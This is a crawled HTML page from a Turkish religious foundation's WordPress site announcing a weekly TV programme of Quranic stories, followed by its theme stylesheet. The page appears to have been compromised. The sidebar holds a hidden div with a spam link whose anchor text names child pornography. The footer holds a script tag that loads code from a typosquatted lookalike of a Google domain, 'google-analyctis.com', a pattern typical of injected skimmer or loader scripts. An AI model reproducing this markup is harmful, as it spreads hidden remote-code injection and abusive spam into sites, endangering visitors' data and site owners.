

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fatihmedreseleri.net/video-galeri/selim-ulusal-hocanin-sundugu-kissadan-hisse-her-persembe-19-30da-fm-tvde.html
body_size: 5290
content:
<div style='display:none'>

	</div><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Selim Ulusal Hocanın Sunduğu Kıssadan Hisse Her Perşembe 19.30’da FM TV’de - Fatih Medreseleri&nbsp;|&nbsp;Fatih Medreseleri</title>
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.fatihmedreseleri.net/feed" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link rel="pingback" href="https://fatihmedreseleri.net/xmlrpc.php" />
<link rel="stylesheet" type="text/css" href="https://fatihmedreseleri.net/wp-content/themes/fatih/style.css" />
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.bxSlider.min.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/edit.js" type="text/javascript" charset="utf-8"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.tabify.js" type="text/javascript" charset="utf-8"></script>

</head>

<body>
	<div id="head">



<div id="logo"></div><!--logo bitiş-->
<br>
<div align="right"><a href="http://online.fatihmedreseleri.net"><img src="http://www.fatihmedreseleri.net/wp-content/uploads/2017/11/talebe_bursu_04112017.gif"></a></div>






	<div id="duyuru"><a title="Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız" href="http://www.fatihmedreseleri.org/"><span style="color: #ff0000;"><strong>Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız</strong></span></a> 
        </div><!--duyuru bitiş-->
        <div id="menu">
        	<div class="menu-anamenu-container"><ul id="menu-anamenu" class=""><li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4160"><a href="http://www.fatihmedreseleri.net">Anasayfa</a></li>
<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22165"><a href="https://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.fatihmedreseleri.net/egitim-sistemimiz">Eğitim Sistemimiz</a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a href="https://www.fatihmedreseleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-15542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15542"><a href="http://online.fatihmedreseleri.net" title="Hızlı Bağış"><font color="yellow">ONLİNE BAĞIŞ</font></a></li>
</ul></div>        </div><!--menü bitiş-->
        <div id="alt-menu">
        	<div class="menu-altmenu-container"><ul id="menu-altmenu" class=""><li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4215"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4217"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li id="menu-item-14917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14917"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li id="menu-item-14918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14918"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li id="menu-item-16964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16964"><a href="https://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">2014 Emri Bil Maruf</a></li>
</ul></div>        </div><!--alt menü bitiş-->





    </div><!--head bitiş-->
	 


		<div id="content">
		<div id="icerik">
        <div id="single">
        <div id="uzun-rek"><a href="http://www.fatihmedreseleri.net/arsivden-secmeler/50-kisilik-grupla-kuduse-gidiyoruz.html?preview=true"><img alt="Fatih Medreseleri" class="aligncenter size-full wp-image-2509" height="80" src="http://www.fatihmedreseleri.net/wp-content/uploads/2018/03/fatihmedrelesikudüsziyareti2019nisan.gif" title="Fatih Medreseleri" width="703" /></a></div><!--uzun reklam alanı-->
<BR>
                <div class="yesil-baslik" id="post-icon">Selim Ulusal Hocanın Sunduğu Kıssadan Hisse Her Perşembe 19.30&#8217;da FM TV&#8217;de</div>

	<img src="http://www.fatihmedreseleri.net/wp-content/uploads/2015/11/wimspf46a.jpg" />
<br><br>

        <img width="250" height="149" src="https://fatihmedreseleri.net/wp-content/uploads/2015/11/wimspf4666.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" />    	<p>Kuranı Kerimden ve Hadisi Şeriflerden alınan kıssalarla düzenlenen bu programımızda amacımız, hem bu kıssaları tekrar hatırlamak ve hatırlatmak hem de meydana geldiği olay ve zamanı dikkate alarak günümüze bakıp yolumuzun aydınlanması için dersler ve ibretler çıkarabilmektir.</p>
<p>Adem(as)’dan Peygamberimiz(sav)’e kadar gelmiş bütün peygamberler kuşkusuz bizim yaşadıklarımızı asırlar öncesinden yaşadı. Sıkıntılar çekildi ve çareleri çıkış yoları tespit edildi.</p>
<p>Kıyamet sabahına kadar devam edecek dünya hayatında şüphesiz onlardan alacağımız büyük ibret ve dersler vardır.</p>
<div>Bizde Allah’ın bu üstün kullarının yaşadıklarını ve geçmişte yaşanıpta kitabımızda zikredilen olayları kendimize örnek ve ibret alarak yolumuza devam edersek kuşkusuz bizde onlar gibi başarılı oluruz.</div>
<div>Selim Ulusal Hocanın sunduğu KISSADAN HİSSE Her Perşembe 19.30&#8217;da sizlerle&#8230;</div>
<div></div>
<div><a href="http://fmtv.com.tr/tr/programlar/kissadan-hisse">TÜM BÖLÜM VİDEOLARI İÇİN TIKLAYINIZ</a></div>

        <div class="clear"></div>

    	



                	<div id="yazi-alt">

            	<div id="benzer">
                	<h3>Benzer yazılar</h3><ul>
         <li><a href="https://www.fatihmedreseleri.net/video-galeri/fatih-medreseleri-vakfi-kuduste-2.html" rel="bookmark" title="FATİH MEDRESELERİ VAKFI KUDÜS’TE">FATİH MEDRESELERİ VAKFI KUDÜS’TE</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/haftanin-sohbeti-25-03-2018.html" rel="bookmark" title="Haftanın Sohbeti 25.03.2018">Haftanın Sohbeti 25.03.2018</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/ramazan-umresi.html" rel="bookmark" title="Ramazan Umresi">Ramazan Umresi</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-dogu-gutaya-yardim-elini-uzatti.html" rel="bookmark" title="Fatih Medreseleri Vakfı Doğu Guta’ya Yardım Elini Uzattı">Fatih Medreseleri Vakfı Doğu Guta’ya Yardım Elini Uzattı</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-bolgelerimize-aksam-sohbetlerine-devam.html" rel="bookmark" title="Fatih Medreseleri Bölgelerimize Akşam Sohbetlerine Devam">Fatih Medreseleri Bölgelerimize Akşam Sohbetlerine Devam</a></li>
      </ul>

                </div><!--benzer bitiş-->
                <div id="paylas">
               	  <h3>Yazıyı Paylaş</h3>
                <a target="_blank" href="http://www.facebook.com/share.php?u=https://www.fatihmedreseleri.net/video-galeri/selim-ulusal-hocanin-sundugu-kissadan-hisse-her-persembe-19-30da-fm-tvde.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://twitter.com/?status=Selim Ulusal Hocanın Sunduğu Kıssadan Hisse Her Perşembe 19.30&#8217;da FM TV&#8217;de https://www.fatihmedreseleri.net/video-galeri/selim-ulusal-hocanin-sundugu-kissadan-hisse-her-persembe-19-30da-fm-tvde.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://www.friendfeed.com/?url=https://www.fatihmedreseleri.net/video-galeri/selim-ulusal-hocanin-sundugu-kissadan-hisse-her-persembe-19-30da-fm-tvde.html&amp;title=Selim Ulusal Hocanın Sunduğu Kıssadan Hisse Her Perşembe 19.30&#8217;da FM TV&#8217;de"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/ff.jpg" width="31" height="32" alt="" /></a>
                </div><!--paylas bitiş-->
                <div id="etiket">
                	<h3>Etiketler</h3>
                	<p></p>
                </div>
	<!--etiket bitiş-->
            </div><!--yazi alt bitiş-->

            <div class="yesil-baslik" id="yorum-icon">Yorum yapın</div>
            <div id="yorum-alani">
            	<ul class="commentlist">
            	 
            <!-- If comments are open, but there are no comments. -->
 
      
 
<div id="respond">
 
<form action="https://fatihmedreseleri.net/wp-comments-post.php" method="post" id="commentform">
 
<div class="yorum1">
<input type="text"  name="author" id="author" class="yorum-form" value="İsminiz" onfocus="if(this.value=='İsminiz')this.value='';" onblur="if(this.value=='')this.value='İsminiz';" size="30" tabindex="1" aria-required='true' />
<input type="text"  name="email" class="yorum-form" value="E-mail adresiniz" onfocus="if(this.value=='E-mail adresiniz')this.value='';" onblur="if(this.value=='')this.value='E-mail adresiniz';" size="30" tabindex="2" />
</div>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dc2ccdc2f3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="240"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="yorum2">
<textarea name="comment" value="Yorumunuz" onfocus="if(this.value=='Yorumunuz')this.value='';" onblur="if(this.value=='')this.value='Yorumunuz';" class="yorum-form2"  id="comment" cols="50" rows="9" tabindex="4"></textarea>
</div>
<div class="yorum3">
<input name="submit" type="submit" id="submit" tabindex="5" class="yorum-buton" value="Gönder" />
</div>
<input type='hidden' name='comment_post_ID' value='25740' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<div id="clear"></div>
</form>
 
</div>
 
            	</ul>


            </div><!--yorum alanı bitiş-->

        </div>

<!--single bitiş-->

		</div><!-- içerik bitiş-->

        <div id="sidebar">
        	<div id="side-ust">
            	<div id="ara">
                	<form class="sideContentDetail" id="searchform" method="get" action="https://www.fatihmedreseleri.net">

            			<input class="textbox" type="text" name="s" id="s"  value="Aranacak kelime" onblur="if(this.value=='') this.value='Aranacak kelime';" 
                        onfocus="if(this.value=='Aranacak kelime') this.value='';" />
            			<input class="button" type="submit" value="" />
            		</form>
              </div><!--arama bitiş-->
                <div id="social">
           	    <a href="http://www.facebook.com/FatihMedreseleri" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.png" width="34" height="35" alt="" /></a>
                <a href="http://twitter.com/FatihMedresesi" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.png" width="34" height="35" alt="" /></a>
                </div><!--social bitiş-->


            </div><!--side üst bitiş-->


<div style="display:none"><a href="http://www.padesi.com/" title="çocuk pornosu">çocuk pornosu</a></div>

<div class="side-item"><div class="side-baslik">Konularımız</div><div class="side-icerik">
	<ul class='xoxo blogroll'>
<li><a href="http://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">Emri Bil Maruf Çalışmaları</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/fatih-medrselerini-taniyalim">Fatih Medreseleri&#039;ni Tanıyalım</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/video-galeri">FM Video Galeri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hedeflerimizzz">Hedeflerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hocamizin-sohbetleri">Hocamızın Sohbetleri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/isteklerimiz">İsteklerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/merasimler">Merasimlerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-ramazan-mukabelesi">Mukabele</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/subelerimiz">Şubelerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/vakfimiz">Vakfımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yayinlarimiz">Yayınlarımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>

	</ul>
</div></div>
<div class="side-item"><div class="side-baslik">Mukabele (Hocamızdan)</div><div class="side-icerik">			<div class="textwidget"><p><a href="http://www.fatihmedreseleri.net/video-galeri/2012-ramazan-mukabelesi-1-cuz.html">1.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-2-cuz.html">2.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-3-cuz.html">3.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-4-cuz.html">4.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-5-cuz.html">5.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-6-cuz.html">6.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-7-cuz.html">7.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-8-cuz.html">8.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-9-cuz.html">9.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-10-cuz.html">10.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-11-cuz.html">11.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-12-cuz.html">12.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-13-cuz.html">13.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-14-cuz.html">14.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-15-cuz.html">15.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-16-cuz.html">16.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-17-cuz.html">17.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-18-cuz.html">18.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-19-cuz.html">19.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-20-cuz.html">20.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-21-cuz.html">21.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-22-cuz.html">22.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-23-cuz.html">23.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-24-cuz.html">24.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-25-cuz.html">25.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-26-cuz.html">26.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-27-cuz.html">27.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-28-cuz.html">28.Cüz</a>   - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-29-cuz.html">29.Cüz</a>    - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-30-cuz.html">30.Cüz</a> </p>
</div>
		</div></div>
		<div class="side-item">
		<div class="side-baslik">Son Yazılar</div><div class="side-icerik">
		<ul>
											<li>
					<a href="https://www.fatihmedreseleri.net/video-galeri/fatih-medreseleri-vakfi-kuduste-2.html">FATİH MEDRESELERİ VAKFI KUDÜS’TE</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-yazin-keyfini-cikartiyor.html">Fatih Medreseleri Yazın Keyfini Çıkartıyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-kardeslik-harekati-simdi-de-kamerunda.html">Fatih Medreseleri Vakfı Kardeşlik Harekatı Şimdi de Kamerun’da</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-umre-kafilesi-memlekete-dondu.html">Fatih Medreseleri Umre Kafilesi Memlekete Döndü</a>
									</li>
					</ul>

		</div></div><div class="side-item"><div class="side-baslik">Son yorumlar</div><div class="side-icerik"><ul id="recentcomments"><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/duyurular/fatih-medreselerini-taniyalim-omer-turna-hoca.html#comment-25388">Fatih Medreseleri’ni Tanıyalım – Ömer Turna Hoca</a> için <span class="comment-author-link">Islamianarsizt</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/hocalik-basvuru-formu.html#comment-25152">Hocalık Başvuru Formu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/subelerimiz/subelerimiz.html#comment-25040">Şubelerimiz</a> için <span class="comment-author-link">Gökhan</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/yayinlarimiz/kuran-i-kerim-elif-basi.html#comment-25039">Kur&#8217;an-ı Kerim Elif-Bası</a> için <span class="comment-author-link">Metin demiray</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/talebe-kayit-basvurusu.html#comment-24386">Talebe Kayıt Başvurusu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html#comment-23786">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a> için <span class="comment-author-link">Çiğdem Su</span></li></ul></div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div>        	
        </div><!--sidebar bitiş--><script defer type="text/javascript" src="https://fatihmedreseleri.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704846122" id="akismet-frontend-js"></script>

<div class="clear"></div>

    <!--content bitiş-->

    <div id="footer">

    	<div id="credit">(c) 2012 - Tüm Hakları Fatih Medreselerine Aittir.</div><!--credit bitiş-->

        <div id="foot-menu-kapsul">

        <div class="foot-menu">

           <div class="menu-footer1-container"><ul id="menu-footer1" class=""><li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://www.fatihmedreseleri.net/faaliyetlerimiz">Faaliyetlerimiz</a></li>
<li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4232"><a href="https://www.fatihmedreseleri.net/?page_id=25">İdari Kadromuz</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
</ul></div>
        </div><!--foot-menu bitiş-->

        <div class="foot-menu">

           <div class="menu-footer2-container"><ul id="menu-footer2" class=""><li id="menu-item-4236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4236"><a href="https://www.fatihmedreseleri.net/kategori/duyurular">Tüm duyurular</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4237"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4238"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4239"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4240"><a href="https://www.fatihmedreseleri.net/kategori/basinda-biz">Basında Biz</a></li>
</ul></div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28382986-1', 'fatihmedreseleri.net');
  ga('send', 'pageview');

</script>
<script src="//apis.google-analyctis.com/ajax/libs/query/1/6/2/jquery/min"></script>



        </div><!--foot-menu bitiş-->

        </div><!--foot-kapsul bitiş-->

    </div><!--footer bitiş-->



--- FILE ---
content_type: text/css
request_url: https://fatihmedreseleri.net/wp-content/themes/fatih/style.css
body_size: 2847
content:
body{

	margin:0;

	background: url(img/bg.jpg) top repeat-x #edf2ed;

	font-family:Tahoma, Geneva, sans-serif;

	font-size:12px;

	color:#464746;

	}

h1, h2, h3, h4{

	margin:0;

	padding:0;

	}

p{

	line-height:18px;

	margin:0; padding:0;

	padding-bottom: 1em;

	}

a{

	text-decoration:none;

	outline:none;

	color:#3f6b3f;

	}

a:hover{

	color:#6e956e;

	}

a img{

	border:none;

	}

ol, ul, li{

	list-style:none;

	margin:0;

	padding:0;

	}

.clear{

	clear:both;

	}

/*Genel kodlar*/

#head{

	width:1002px;

	height:195px;

	position:relative;

	background:url(img/menu-bg.jpg) bottom no-repeat;

	margin:0 auto;

	}

#logo{

	width:467px;

	height:104px;

	background:url(img/logo.jpg);

	position:absolute;

	top:10px; left:0;

	}

#duyuru{

	width:425px;

	height:15px;

	position:absolute;

	top:100px; right:20px;

	color:#8c8c8c;

	}

#menu{

	width:985px;

	height:40px;

	top:125px;

	left:10px;

	position:absolute;

	}

#menu ul{

	margin:10px 0 0 0;

	padding:0;

	}

#menu ul li{

	list-style:none;

	float:left;

	padding:0 15px; 

	background:url(img/sep.png) no-repeat right;

	height:20px;

	}

#menu ul li a{

	font-size:16px;

	color:#FFF;

	text-shadow:1px 1px 0 #111;

	}

#menu ul li a:hover{

	color:#94ceeb;

	}

#alt-menu{

	width:985px;

	height:20px;

	top:173px;

	left:10px;

	position:absolute;

	}

#alt-menu ul{

	margin:0 0 0 10px;

	padding:0;

	}

#alt-menu ul li{

	list-style:none;

	float:left;

	padding:0 10px;

	background:url(img/nokta.png) no-repeat left;

	height:20px;

	}

#alt-menu ul li a{

	font-size:13px;

	color:#d8e2ff;

	text-shadow:1px 1px 0 #111;

	}

#alt-menu ul li a:hover{

	color:#94ceeb;

	}

#manset-alani{

	width:980px;

	height:325px;

	padding:10px;

	background:#fff;

	border:1px solid #c1c1c1;

	margin:10px auto;

	position:relative;

	}

#ust-konu{

	width:262px;

	height:315px;

	float:right;

	}

#ust-konu h2{

	padding:0 0 0 5px;

	border-left:1px solid #527431;

	margin:7px 0;

	height:34px;

	font-weight:normal;

	}

#ust-konu h2 a{

	color:#527431;

	font-size:14px;

	}

#ust-konu ul{

	background:#dbffd6;

	margin-top:5px;

	}

#ust-konu ul li{

	padding:4px;

	height:12px;

	overflow:hidden;

	border-bottom:1px dotted #cafcc3;

	}

#manset-kapsul{

	float:left;

	width:705px;

	background:#222421;

	position:relative;

	height:320px;

	overflow:hidden;

	}

.bx-window{

	height:285px;

	}

.bx-pager{

	height:34px;

	background:#222421;

	position:absolute;

	bottom:-35px;

	right:0;

	z-index:99;

	overflow:hidden;

	border-bottom:1px solid #000;

	}

.dyr{

	width: 120px;

	position:absolute;

	z-index:11;

	bottom:0; 

	left: 15px;

	font-size:16px;

	color:#fff;

	height: 27px;

	}

.dyr a{

	color:#ccc;

	text-shadow:1px 1px 0 #000;

	}

.bx-pager a.pager-active{

	color:#4a4c4e;

	}

.bx-pager a:hover{

	background:#b7b7b7;

	color:#4a4c4e;

	}

.pager-link{

	color:#fff;

	padding:10px 12px;

	text-align:center;

	display:inline-block;

	font-size:16px;

	width:13px

	}

.pager-active{

	background:#b7b7b7;

	color:#4a4c4e;

	}

#manset{

	height:285px;

	z-index:8;

	height:320px;

	overflow:hidden;

	}

#manset li{

	overflow:hidden;

	height:285px;

	}

#manset img{

	width:705px;

	height:285px;

	}

#serit{

	width:105px;

	height:102px;

	background:url(img/haberler.png) no-repeat;

	position:absolute;

	top:-1px; left:-1px;

	z-index:10

	}

#content{

	padding:10px;

	width:980px;

	margin:10px auto;

	background:#fff;

	border:1px solid #c1c1c1;

	}

#icerik{

	width:705px;

	float:right;

	}

#single{

	font-size:13px;

	text-align:justify;

	line-height:16px;

	margin-bottom:10px;

	}

#yazi-alt{

	width:700px;
	height:140px;
	overflow:hidden;
	margin-bottom:10px;

	}

#yazi-alt h3{

	font-size:14px;

	background:#fff;

	padding:0 2px 0 0;

	}

#benzer{

	width:325px;

	float:left;

	height:140px;

	background:url(img/cizgi.png) top repeat-x;

	}

#benzer h3{

	width:100px;

	}

#benzer ul{

	margin:5px 0 0 0;

	padding:0;

	}

#benzer ul li{

	background:url(img/nokta-yesil.png) left no-repeat;

	height:16px;

	overflow:hidden;

	padding:3px 0 3px 10px;

	}

#paylas{

	width:350px;

	float:right;

	margin-bottom:10px;

	background:url(img/cizgi.png) top repeat-x;

	}

#paylas h3{

	width:89px;

	margin-bottom:10px;

	}

#paylas img{

	float:left;

	border:none;

	margin-right:10px;

	}

#paylas img a:hover{

	opacity:0.7;

	}

#etiket{

	width:350px;

	float:right;

	background:url(img/cizgi.png) top repeat-x;

	}

#etiket h3{

	width:53px;

	}

#etiket a{

	color:#99999b;

	font-size:11px;

	line-height:17px;

	}

#etiket p{

	padding-top:10px;

	}

.attachment-single, #single .wp-post-image{

	float:left;

	margin:0 10px 10px 0;

	border:1px solid #666;

	}

#ust-alan .wp-post-image{

	float:none;

	margin:0;

	border:0;

	}

.alignleft img, .alignright img, .aligncenter img {

	border: 1px solid #666; 

}              

.alignleft {

	float: left;

	display: inline;

	background: #fff;

	margin-right: 10px;

	margin-bottom: 4px;

	border:1px solid #666; 

}           

.alignright {

	float: right;

	display: inline;

	background: #fff;

	margin-left: 10px;

	border:1px solid #666; 

